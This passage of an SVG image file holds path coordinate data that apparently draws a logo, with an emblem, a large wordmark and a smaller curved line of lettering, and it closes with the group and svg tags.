        <path d="M60.144 56.491l.07-.12c.022-.017.051-.034.074-.051.201-.229.397-.457.598-.68.15-.365.293-.737.437-1.102.012-.577.052-1.154.11-1.736-.34.32-.742.588-1.214.782-.345.954-.546 1.97-1.214 2.799-.368.89-.523 1.993-1.644 2.404-.507 1.062-.783 2.193-1.243 3.267-.604.822-1.397 1.507-2.087 2.267l.138-.052c.661-.708 1.322-1.422 1.972-2.135 1.14-2.005 2.53-3.918 4.003-5.643zM19.954 29.57c2.582-.886 5.044-2.165 7.799-2.617 1.248-.148 2.231-.993 3.474-1.153 1.27-.177 2.582-.137 3.836-.486 1.098-.382 2.306-.21 3.382.132.77-.017 1.748 1.325.408 1.13-1.352-.12-2.674-.605-4.055-.394-1.587.126-2.904 1.063-4.457 1.343-1.835.314-3.135 1.781-5.004 1.998-.897 1.023-2.72 1.508-3.859 2.33-.949.777-1.397 1.754-1.886 2.907 3.157-1.833 5.924-4.471 9.685-5.265.903-.571 1.766-1.28 2.933-1.33.207-.332.414-.663.633-.989.793-.217 1.581-.577 2.438-.548 1.156.154 2.186.72 3.353.862 1.415.217 3.043.029 4.228.886 1.127.845 2.708.81 4.002 1.37 1.024.765 1.473 1.948 2.238 2.901 1.075 1.337 1.49 3.056 1.415 4.695-.334 1.165-.104 2.341-.03 3.512.076.64-.816.811-1.219 1.205.11.377-.103 1.017.553 1.045 1.052-1.182 1.455-2.684 1.794-4.117.598-2.776.178-5.934-2.18-7.944.023-.303.08-.897.115-1.2-1.432-1.262-2.312-2.918-3.824-4.112l-.023-.965c-1.478-.4-3.054-.662-4.308-1.502-1.415-.976-3.296-1.13-4.998-1.44-3.623.19-9.11 1.035-12.417 2.485-.322.491-.679 1.068-.99 1.565.432-.206 2.583-.994 3.009-1.205 2.714.051 5.314-1.708 8.034-1.313.897.222 1.691-.423 2.588-.332 3.003.371 5.539 2 7.816 3.644a5.599 5.599 0 0 1 2.192 1.822c-.944-.052-2.025.143-2.801-.44-2.307-1.485-4.647-3.027-7.345-3.918-2.386.337-4.779.628-7.114 1.188-2.99.091-5.159 2.302-7.937 2.93-.546.388-1.081.8-1.478 1.32zM18.528 29.375c-.708-.497-5.579 1.69-5.527 4.666 1.087-1.022 4.992-3.77 5.527-4.666zM16.515 25.349c.995-.908 2.697-.903 3.445-2.01-1.582-.372-2.151.765-3.215 1.153-.058.211-.173.64-.23.857zM21.967 57.73c-.184-.142-.546-.44-.73-.582-.075-.674-.144-1.348-.213-2.016a35.684 35.684 0 0 0-.73 2.341c1.403.88 1 2.513 1.403 3.792.661 1.377 1.96 2.553 1.748 4.175 1.225.451 2.76.885 3.031 2.239.443-.023.88-.069 1.329-.12-.685-.788-1.64-1.268-2.525-1.833-.627-.657-.903-1.502-1.03-2.342-1.184-.902-.35-2.541-1.42-3.506-.587-.6-.742-1.388-.863-2.148zM17.078 46.537c-1.587 2.787-1.903 5.048-1.616 7.675 1.622-1.97 2.197-5.322 2.899-7.864-.155-.011-1.133.206-1.283.189zM39.301 67.08c-1.627-.315-3.307.205-4.905-.28-2.738-.737-5.47-1.542-8.052-2.639.236.428.494.862.747 1.296 1.248.44 2.013 1.577 3.4 1.76 2.662.525 5.48 1.444 8.224.628 1.225-.36 2.99-.366 3.37-1.748-1.098-.091-1.852.634-2.784.982zM55.33 59.49c-.742.622-.673 1.696-1.512 2.232-.88.543-1.306 1.445-2.07 2.08-2.025 1.438-4.349 2.552-6.137 4.243-.8.793-2.025 1.033-2.968 1.656.897-.194 1.794-.451 2.623-.828a34.156 34.156 0 0 1 2.645-1.8c2.37-1.781 4.883-3.443 6.787-5.648.374-.594.494-1.279.632-1.936zM12.431 49.13c-.241 1.262-.086 2.627-.845 3.78-.54.897-.477 1.96-.213 2.913.098-1.2.817-2.142 1.68-3.113 1.259-2.467 1.696-5.437 3.606-7.635.471-.589.172-1.428.339-2.108-1.265 1.33-1.783 3.079-3.043 4.403-.316.56-.253 1-.552 1.571-.241.046-.724.143-.972.188z"/>
        <path d="M20.719 65.789c.615.765 1.633 1.267 1.967 2.221 1.26.965 2.692 1.714 4.066 2.536 1 .948 2.456 1.234 3.796 1.633.99.189 1.49 1.154 2.462 1.365 1.54-.034 3.094-.12 4.64-.165.65-.828 1.738-1.074 2.756-1.36-2.387-.708-4.791.817-7.126-.057-1.72-.56-3.739-.582-5.217-1.593-1.115-1.217-2.789-1.879-3.83-3.147-1.121-1.325-3.152-1.947-3.779-3.604-.69-1.599-1.53-3.18-1.725-4.911-.299-1.462-.167-3.004-.696-4.426-.891 2.758.95 5.431 1.024 8.195 1.15.794 1.167 2.188 1.662 3.313zM48.814 46.251c-.293-.223-.58-.44-.863-.657-.166-.4-.327-.8-.494-1.193.034 1.336-.063 2.667-.391 3.98.558-.73.788-1.707 1.748-2.13zM22.312 22.482c3.779-.537 7.488-1.617 11.347-1.537-.293-.257-.575-.502-.85-.753-1.8.051-3.584.285-5.372.44-1.415.753-2.29.302-3.837.725l-.494.228c-.294.274-.575.565-.794.897zM47.302 37.873c-.656-2.142-.45-4.626-2.364-6.282-1.754-.343-3.21-1.41-5.061-1.416-.207-.526-.414-1.04-.622-1.554-.787.211-1.535.514-2.34.657-.92.017-2.1-.44-2.41.685-1.967.36-4.066-.108-5.924.703-1.26.457-2.588.736-3.86 1.148-.741 2.084-2.68 3.843-5.049 4.454-.287.434-1.564 1.308-1.846 1.748.42-.023 1.415-.126 1.852-.137-.063.417.506-.691.88-.92l.638-.394c2.381-1.13 3.975-3.3 6.614-4.049 1.22-.286 1.84-1.548 3.135-1.65 1.616-.16 3.255-.172 4.871-.383 2.795-.086 5.648.777 7.569 2.593 1.052 1.388 1.938 2.895 2.502 4.506.23.936-.73 2.804.874 2.832 1.075-.502.673-1.701.54-2.541zM18.879 48.587c-.38 1.576-.777 3.152-.955 4.763a2.65 2.65 0 0 0 .702-1.645c.172-2.256 1.38-4.317 1.811-6.528-.983.931-1.23 2.222-1.558 3.41z"/>
        <path d="M28.144 18.507c-2.088.411-4.181.794-6.165 1.53l-.397.56c2.824-1.462 6.211-.708 9.254-1.376 2.352.205 4.727-.617 7.01.103 3.198.713 5.959 2.301 8.622 3.957 1.121 1.188 1.84 2.639 2.858 3.895.408.651 1.415.48 2.1.726-.173-.566-.3-1.171-.823-1.56-1.42-1.302-2.341-2.97-3.836-4.214-1.174-.914-2.088-2.182-3.687-2.536-2.715-1.257-5.987-2.085-9.035-1.234-1.961.2-3.957-.32-5.901.149zM33.59 40.923c-.235-.554-.477-1.108-.701-1.656-.386.37-.782.736-1.185 1.09a9.302 9.302 0 0 0-2.042 1.011c-.207.057-.62.166-.828.217-.466 1.428-1.846 2.342-2.68 3.558-.454 2.022-1.846 3.838-1.794 5.94-.167 1.953.834 3.735 1.207 5.614 1.22.622 1.824 1.776 2.07 2.975.26-.068.777-.217 1.03-.291-.431-.474-.644-1.04-.782-1.616-.477-.629-.926-1.263-1.392-1.89-.132-1.143-.356-2.274-.494-3.405-.437-2.604.448-5.26 1.794-7.578.656-1.24 2.14-1.84 3.008-2.924.719-.354 1.398-.982 2.283-.743 1.616.229 3.233-.142 4.843-.297-.374-.69-.679-1.404-1.127-2.056-.725-.776-2.105-.616-2.94-.028.674.228 1.387.428 2.048.697.265 1.153-1.346 1.467-2.318 1.382zM31.946 68.827c-.967-1.022-2.865-.286-4.01-1.194-.068.286-.12.583.081.846 2.49 1.61 5.706 1.856 8.518 2.792.955-.845 2.318-1.05 3.388-1.742 1.282-.171 2.266-1.028 2.72-2.078-1.478 1.159-3.146 2.067-5.124 2.301-1.962.68-3.722-.611-5.573-.925z"/>
        <path d="M43.874 39.895c.069.617.144 1.245.23 1.873.65.554 1.288 1.125 1.955 1.668a21.8 21.8 0 0 0 .092-1.348c-.454-.223-.937-.377-1.397-.554-.023-1.142.328-2.359-.202-3.438-.84-1.582-2.14-2.901-3.14-4.386-.776-1.874-3.456-1.834-5.331-1.982-1.864.303-3.762.542-5.63.206l-.587 1.199c3.445.103 7.045-.794 10.363.268.8.183.777 1.16.415 1.696-.702.417-1.565.109-2.094-.354-1.484-1.268-3.629-.12-5.257.354-.523-.365-.885-1.279-1.696-.89-1.559.48-3.204.262-4.757-.035a21.242 21.242 0 0 1-2.519 3.33c-1.161.702-2.49 1.342-2.691 2.73-1.72 1.119-2.548 2.878-3.583 4.466.627-.292 1.581-.343 1.788-1.085.54-1.177 1.703-1.97 2.445-3.027.828-1.005 1.506-2.233 2.904-2.696.098-.12.282-.36.38-.48 1.236-.542 1.926-1.993 3.445-1.958 1.432.09 2.778.622 4.221.702.84-.04 1.524-.56 2.312-.788 1.858.063 3.692.411 5.475.88-.034-.138-.092-.418-.126-.555.955 1.143 2.34 2.24 2.306 3.793.161.102.506.308.679.41zM8.63 55.143c-.144-.017.305-.89.167-.902l-.035.588c.046.657.161 1.32.3 1.976.172-.188 1.029.177 1.213-.006-.138-.17-.455-1.193-.587-1.365.431-1.93.057-3.775.822-5.642 1.266-2.536 2.767-4.969 4.28-7.396.931-1.056 2.202-2.056 2.283-3.484-2.117 2.61-4.48 5.135-5.706 8.201-1.242 1.2-1.374 2.856-2.323 4.187-.058 1.17-.437 2.667-.414 3.843z"/>
        <path d="M35.787 15.811c1.041.303 1.686 1.222 2.761 1.45 2.703.658 5.481 1.32 7.828 2.73.799.617.713 1.8 1.587 2.365.77.451 1.415 1.028 1.886 1.748.225.068.685.2.91.268.96 1.108 1.655 2.37 2.392 3.604-.023.205-.08.61-.104.816.644.634.685 1.52.95 2.313.425 1.68 1.103 3.381.833 5.14-.489 2.57-.247 5.312-1.674 7.699-.207 0-.615.006-.822.017.069.08.213.24.282.32-.828.622-.886 1.622-1.473 2.364-1.265 1.2-2.484 2.519-4.204 3.216-2.065 1.387-3.922 3.106-6.246 4.14-1.236-1.01-2.985-1.314-4.18-2.324-.524-1.234-1.29-2.348-2.422-3.204-.017.582-.023 1.17-.029 1.759.69 1.136 1.214 2.433 2.49 3.175 1.501 1.296 3.756 1.588 5.769 1.154.54-.771 1.46-.994 2.421-.937.472-.645.869-1.353 1.467-1.925.684-.456 1.5-.713 2.22-1.125 2.404-2.096 3.951-4.78 5.878-7.201.132.04.396.125.529.171.448-1.388 1.524-2.815.92-4.272-.506-1.753.161-3.524.385-5.265.19-1.057-.81-1.834-1.012-2.81-.322-2.445-1.3-4.786-2.56-6.94-1.77-1.216-3.57-2.506-4.704-4.26-.891-1.416-2.732-1.958-4.29-2.61-2.25-.84-4.47-1.804-6.885-2.215-2.271-.372-4.825-.954-7.189-.771-.184.005-.931.074-1.11.08-.558.274-.138.005-.684.297-.075.04-3.606 1.987-4.716 2.935.397.394 4.693-1.696 5.164-1.656 2.324-.366 5.453-.943 7.632-.246zM12.92 38.244c.777-.948 4.446-5.054 5.59-6.122-2.766.554-7.304 6.008-7.977 7.984.714-.548 1.818-1.2 2.387-1.862zM57.947 32.636c.276-1.81-.201-3.632-.701-5.368-.334.2-.673.4-1.007.594.5 1.799.777 3.637 1.208 5.454.12-.172.374-.514.5-.68z"/>
        <path d="M51.046 50.026c.126.862-1.145 1.034-1.524 1.696 2.231.08 2.984-2.164 4.434-3.278 1.27-2.016 3.318-3.73 3.79-6.076.287-1.405.719-2.782 1.075-4.17.04-1.456-.281-2.884-.477-4.311-.218.011-.656.028-.874.04-.495 3.66.029 7.538-1.737 10.993-1.45 1.765-2.324 4.09-4.687 5.106z"/>
        <g>
            <path d="M73.658 14.085c.497.172.748.505.748 1.004l-.126 1.882v.109h.257c2.342-1.997 4.998-3 7.956-3h.874c3.655 0 5.482 2.128 5.482 6.384l-.257 7.37.257 2.508c0 .705-.874 1.336-2.621 1.881-.16 0-.234-.126-.234-.384.497-1.973.748-3.769.748-5.375 0-6.751-1.08-10.13-3.238-10.13-.377-.16-.92-.235-1.622-.235h-2.239c-3.044 0-4.871.998-5.477 3l-.234 2.248v4.497a16.5 16.5 0 0 0 .748 4.99c0 1.062-.748 1.687-2.239 1.882l-.64-.493.258-2.759c-.246-7.463-.491-11.874-.748-13.239.708-1.423 1.496-2.14 2.347-2.14z"/>
            <path fill-rule="nonzero" d="M102.293 13.976c3.42 0 5.134 2.1 5.134 6.293l.508 11.065c-.508.93-1.262 1.388-2.255 1.388h-.126l-.366-.384.24-1.497h-.108c-3.98 1.256-6.82 1.881-8.521 1.881h-1.13c-3.593-.465-5.392-1.64-5.392-3.528v-.751c0-2.157 2.296-4.124 6.882-5.908 1.639-.425 4.272-.843 7.904-1.262.24-.304.365-.597.365-.878-.702-3.35-2.455-5.03-5.26-5.03h-.108c-2.21 0-4.215.837-6.025 2.506h-.874c-1.165-.218-1.748-.47-1.748-.751v-.385c0-.963 3.044-1.881 9.138-2.759h1.742zM91.602 27.818v.24c0 2.18 1.165 3.276 3.495 3.276h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.867c-2.685 0-5.106.757-7.265 2.266-.668.585-1.005 1.382-1.005 2.392z"/>
            <path d="M73.55 37.116c.388 0 .582.39.582 1.17l-.583 8.593c.897.401 2.034.602 3.404.602 1.21 0 2.97-.315 5.26-.952.24 0 .48.115.708.35-.788 1.342-2.393 2.013-4.808 2.013l-.949.11-3.278-.35c-.548 0-.816 1.766-.816 5.305v6.712c0 3.057.816 4.589 2.455 4.589h.823c.8 0 2.404-1.027 4.808-3.075l.474-.109c.229.075.349.31.349.711 0 1.193-1.48 2.45-4.443 3.769l-2.239.35h-.583c-2.284 0-3.569-1.337-3.86-4.004v-.35l.108-11.667V48.65l-.582-.109h-.817c-.777 0-1.719.195-2.821.585l-.109-.126v-.109c.606-1.256 1.936-1.881 3.987-1.881.388 0 .582-.08.582-.235l.126-3.184c0-1.17-.28-2.386-.84-3.637 0-.768.903-1.675 2.713-2.724l.348-.115z"/>
            <path fill-rule="nonzero" d="M97.227 48.158c3.421 0 5.135 2.1 5.135 6.293l.508 11.065c-.508.923-1.262 1.388-2.256 1.388h-.126l-.365-.385.234-1.497h-.109c-3.98 1.257-6.824 1.882-8.52 1.882h-1.131c-3.592-.465-5.391-1.64-5.391-3.528v-.751c0-2.157 2.295-4.13 6.881-5.909 1.64-.43 4.272-.849 7.904-1.262.246-.304.366-.596.366-.877-.703-3.356-2.456-5.03-5.26-5.03h-.108c-2.21 0-4.22.837-6.026 2.506h-.873c-1.165-.218-1.748-.47-1.748-.752v-.384c0-.964 3.044-1.881 9.138-2.759h1.747zM86.542 62v.236c0 2.18 1.165 3.275 3.495 3.275h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.873c-2.684 0-5.106.757-7.265 2.266-.662.59-.999 1.388-.999 2.397z"/>
            <path d="M108.312 34.844l.257.368c-.41 1.474-.616 6.883-.616 16.221v.494c.062 3.74.308 5.615.748 5.615 1.336 0 4.894-3.074 10.668-9.218l.874-.126h.49l.384.367c-6.448 5.903-9.675 8.937-9.686 9.11v.257c.993 1.148 3.02 2.68 6.082 4.607 2.827 1.669 5.145 2.506 6.956 2.506l.365.367v.385c-.594.745-1.256 1.113-1.981 1.113-1.976-.144-5.329-2.18-10.052-6.11-1.65-1.33-2.85-1.996-3.603-1.996l-.492.494.492 5.868c-.16 1.158-.572 1.738-1.24 1.738-.84-.281-1.256-.9-1.256-1.864V60.92c-.743-12.24-1.114-20.185-1.114-23.828-.005-.975.903-1.727 2.724-2.249z"/>
        </g>
        <g>
            <path d="M4.185 41.147c.268 0 .48-.045.634-.143.28-.177.445-.527.496-1.03a1.603 1.603 0 0 0-.114-.82.644.644 0 0 0-.56-.406.514.514 0 0 0-.496.229c-.074.108-.177.338-.297.676l-.228.63c-.143.4-.286.693-.428.882-.252.326-.571.47-.948.435-.451-.046-.8-.246-1.04-.607-.245-.355-.336-.814-.28-1.37.075-.727.338-1.23.789-1.511a1.39 1.39 0 0 1 .89-.206l-.074.756a.9.9 0 0 0-.508.143c-.228.166-.365.481-.411.95-.034.31 0 .55.103.722a.54.54 0 0 0 .428.287c.206.023.383-.069.525-.264.086-.114.172-.286.251-.515l.183-.527c.2-.573.371-.951.525-1.14.235-.292.571-.412 1.011-.367.422.046.77.247 1.045.602.274.355.377.87.308 1.535-.074.716-.285 1.208-.634 1.478a1.822 1.822 0 0 1-1.239.355l.069-.774zM.246 35.844l.165-.797 1.302.264.154-.75.64.131-.155.75 3.055.63c.165.035.285 0 .36-.097.045-.057.08-.154.108-.297.006-.04.017-.08.023-.126a6.38 6.38 0 0 0 .017-.155l.622.126a2.281 2.281 0 0 1-.046.613c-.074.366-.222.601-.433.693-.217.091-.474.109-.771.046l-3.1-.636-.132.636-.64-.132.132-.636-1.301-.263z"/>
            <path fill-rule="nonzero" d="M3.665 30.11c.52-.275 1.16-.292 1.919-.051.73.235 1.279.607 1.644 1.117s.428 1.14.188 1.884c-.2.624-.57 1.048-1.107 1.277-.543.23-1.165.23-1.879 0-.765-.246-1.307-.636-1.638-1.168-.331-.533-.388-1.123-.177-1.776a2.14 2.14 0 0 1 1.05-1.283zm2.872 1.455a3.032 3.032 0 0 0-1.187-.693c-.423-.137-.788-.183-1.102-.132-.486.08-.817.378-.982.9-.149.463-.08.859.211 1.185.291.327.685.567 1.188.733.485.155.919.184 1.307.075.388-.11.657-.39.805-.848.166-.504.086-.91-.24-1.22z"/>
            <path d="M4.23 27.344l3.763.922-2.912-2.572.417-.802 3.751.894-2.872-2.6.371-.716 3.603 3.442-.382.744-3.729-.841 2.85 2.548-.383.745-4.882-.985z"/>
            <path fill-rule="nonzero" d="M10.67 20.299c.092-.16.104-.31.035-.436a.716.716 0 0 0-.217-.229c-.223-.166-.44-.206-.657-.12-.216.08-.428.27-.645.561-.25.338-.33.648-.257.923.046.154.155.315.337.486l-.445.608c-.468-.367-.685-.762-.65-1.198.033-.435.193-.847.479-1.237.33-.452.69-.756 1.073-.91.377-.155.748-.092 1.113.177l2.216 1.644a.371.371 0 0 0 .194.08c.062 0 .125-.04.188-.132a.804.804 0 0 0 .069-.103c.022-.04.045-.08.068-.126l.474.355a3.14 3.14 0 0 1-.114.27c-.034.057-.08.131-.149.223-.165.223-.365.327-.593.31a1.126 1.126 0 0 1-.44-.155c.074.257.086.561.029.899a2.22 2.22 0 0 1-.412.956c-.262.356-.588.567-.97.636-.383.069-.737-.023-1.062-.263-.354-.264-.548-.579-.582-.951-.029-.367.062-.75.285-1.146l.634-1.122zm.743 2.657a.943.943 0 0 0 .52-.366c.165-.23.28-.487.33-.78.092-.486-.062-.881-.456-1.173l-.52-.384c-.005.115-.04.246-.097.4a3.135 3.135 0 0 1-.2.419l-.24.43c-.142.257-.222.47-.245.635-.034.281.069.516.314.7a.663.663 0 0 0 .594.12z"/>
            <path d="M11.076 16.81l.514-.566.61.555c-.073-.154-.119-.4-.125-.739a1.186 1.186 0 0 1 .314-.859.637.637 0 0 1 .057-.051c.029-.023.075-.063.137-.126l.628.572a.816.816 0 0 0-.102.086 1.61 1.61 0 0 0-.092.098c-.274.298-.382.618-.337.956.046.338.195.619.446.848l2.032 1.856-.542.595-3.54-3.224zM15.969 17.584l-.24-4.456-1.93 1.787-.485-.527 2.724-2.52.445.48.234 4.428 2.135-1.976.486.527-2.94 2.72zM19.606 9.113l.714-.533c.09.315.308 1.025.645 2.142.257.836.456 1.524.61 2.056.355 1.26.532 2.05.543 2.383.006.327-.177.63-.548.91a1.92 1.92 0 0 1-.217.144 2.652 2.652 0 0 1-.211.097l-.434-.59a1.89 1.89 0 0 0 .428-.212c.12-.085.194-.171.217-.252a.628.628 0 0 0 .034-.252c0-.028-.034-.16-.091-.389-.057-.23-.103-.401-.131-.516l-4.351-2.91.73-.543 3.346 2.371-1.284-3.906zM23.431 10.533c.154.224.314.367.48.435.308.126.685.058 1.124-.194.263-.15.463-.338.6-.567a.647.647 0 0 0 .006-.693.524.524 0 0 0-.474-.275c-.137 0-.377.051-.72.149l-.645.177c-.41.115-.73.166-.965.155-.41-.017-.713-.19-.902-.527a1.381 1.381 0 0 1-.108-1.203c.148-.407.468-.75.953-1.025.634-.361 1.2-.435 1.685-.23.308.132.536.339.685.614l-.657.383a.903.903 0 0 0-.411-.332c-.268-.092-.605-.017-1.01.212-.269.155-.446.32-.532.498a.548.548 0 0 0 .018.516c.102.183.274.275.52.28.142.006.33-.028.564-.091l.537-.155c.582-.166.988-.246 1.228-.229.37.023.668.23.885.613.21.372.25.773.114 1.203-.132.43-.491.813-1.068 1.145-.628.355-1.148.47-1.57.333-.417-.132-.754-.401-1.01-.808l.673-.384zM27.205 9.422l1.359-4.25-2.438.98-.268-.67L29.3 4.1l.246.613-1.353 4.221 2.695-1.082.268.67-3.717 1.489z"/>
            <path fill-rule="nonzero" d="M33.856 3.024c.343.08.628.23.845.436.212.2.377.446.503.75.097.206.2.544.308 1.014l-3.386.796c.126.47.326.825.6 1.065.274.24.628.304 1.062.206.405-.097.696-.309.873-.635.097-.19.155-.396.16-.613l.771-.184c.017.178 0 .384-.068.619-.063.24-.155.441-.263.607a1.838 1.838 0 0 1-.765.676 2.514 2.514 0 0 1-.617.218 1.963 1.963 0 0 1-1.61-.292c-.497-.327-.84-.871-1.016-1.633-.177-.75-.114-1.403.177-1.964.291-.562.765-.923 1.416-1.072.331-.08.668-.08 1.01.006zm.708 1.764c-.108-.332-.245-.584-.41-.761-.303-.327-.697-.436-1.194-.315a1.23 1.23 0 0 0-.805.6c-.183.316-.228.677-.154 1.083l2.563-.607z"/>
            <path d="M36.677 2.383l.76-.058.045.676c.205-.298.428-.515.674-.653.245-.137.52-.223.827-.24.674-.046 1.148.154 1.422.613.148.252.24.612.274 1.1l.217 3.064-.816.057-.217-3.013c-.023-.292-.08-.521-.177-.693-.166-.286-.434-.418-.805-.39a1.57 1.57 0 0 0-.463.092c-.217.08-.4.224-.548.436-.12.166-.2.338-.223.51-.028.171-.028.412-.011.727l.177 2.503-.8.057-.336-4.788z"/>
            <path fill-rule="nonzero" d="M42.266 2.182l.817.029-.172 4.765-.816-.028.171-4.766zm.069-1.804l.816.029-.034.91-.816-.028.034-.911zM47.684 2.8c.292.201.503.442.628.717.126.263.189.555.2.882.017.223-.011.578-.074 1.054l-3.443-.481c-.051.486.006.887.177 1.208.172.32.474.516.914.573.41.057.76-.034 1.045-.275.16-.143.285-.315.37-.516l.783.11a1.777 1.777 0 0 1-.286.555c-.148.2-.302.355-.462.47-.274.2-.594.32-.96.355a2.858 2.858 0 0 1-.656-.018 1.996 1.996 0 0 1-1.399-.853c-.348-.487-.468-1.117-.36-1.89.11-.762.4-1.352.874-1.77.474-.418 1.045-.578 1.707-.487.337.04.651.166.942.367zm.023 1.902c.017-.349-.017-.635-.108-.859-.16-.412-.497-.658-1-.727-.359-.052-.684.04-.964.269-.28.23-.457.55-.531.95l2.603.367z"/>
        </g>
    </g>
</svg>
